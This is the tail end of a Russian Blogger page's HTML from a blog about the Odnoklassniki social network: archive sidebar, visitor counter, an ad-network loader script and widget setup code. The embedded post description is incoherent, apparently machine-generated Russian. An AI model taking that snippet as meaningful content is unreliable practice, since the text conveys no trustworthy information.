<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/blog-post_3329.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Z5WxCjrenR2bgHh2_c3KeeAW6fw:1769035316427';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2010/10/blog-post_3329.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2010/10/blog-post_3329.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2010/10/blog-post_3329.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/6871186129432143867/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '6871186129432143867', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl773.jpg', 'pageName': '\u041a\u0430\u043a \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041a\u0430\u043a \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041a\u0430\u043a \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438', 'description': '\u0413\u043b\u0430\u0432\u043d\u043e\u0435, \u043a\u0430\u043a \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438, \u043f\u043e\u043c\u043d\u0438\u0442\u0435 \u0447\u0442\u043e \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043e, \u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0432\u044b\u0443\u0447\u0435\u043d\u043e. \u0421\u0430\u043c\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u044d\u0442\u043e \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0430...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUa2tZ0WW76TOQyqBnYP1WRRYtJTg97pBNf-M5pl_JqFZRZ5YGk3mV9CH_wJcKfluc0RMZbRARo-46ADlMRIBi-mi43QADixtbpK98yNxDz3QHKg', 'url': 'https://odnokassniki.blogspot.com/2010/10/blog-post_3329.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6871186129432143867}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>